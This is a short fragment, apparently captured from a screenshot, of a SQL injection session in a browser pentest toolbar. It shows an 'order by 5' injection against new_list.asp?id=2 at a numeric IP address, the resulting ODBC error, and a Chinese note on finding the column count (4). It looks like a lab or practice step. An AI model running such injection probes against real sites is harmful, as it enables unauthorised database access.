 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://219.153.49.228:42814/new_list.asp?id=2 order by 5
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services▾ Risk Rating Since: New Site Rank: 131395 Site Report [CN] CHINANET Chongqing province network
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e21'
ODBC 驱动程序不支持所需的属性。
/new_list.asp，行 6
4列，注意这里order by 3的时候也报
错误了，继续往下找到真正的列